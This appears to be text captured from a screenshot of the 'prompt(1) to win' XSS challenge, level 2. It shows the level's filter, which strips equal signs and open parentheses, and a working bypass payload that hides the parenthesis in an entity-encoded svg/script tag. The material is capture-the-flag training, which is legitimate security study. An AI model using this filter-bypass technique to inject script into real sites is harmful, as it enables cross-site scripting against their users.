 XSS Cheat Sheet - 先知社区
prompt(1) to win - 0x2
Web Encoding Utility
Why does this XSS vector work
prompt.ml/2
0
prompt(1) to win
2
Text Viewer
function escape(input) {
// v-- frowny face
input = input.replace(/[=(]/g, '');
// ok seriously, disallows equal signs and open parenthesis
return input;
}
hello
http://sandbox.prompt.ml
<svg><script>alert&#40;1)</script>
34
HTML source: <svg><script>alert&#40;1)</script>
About
Udemy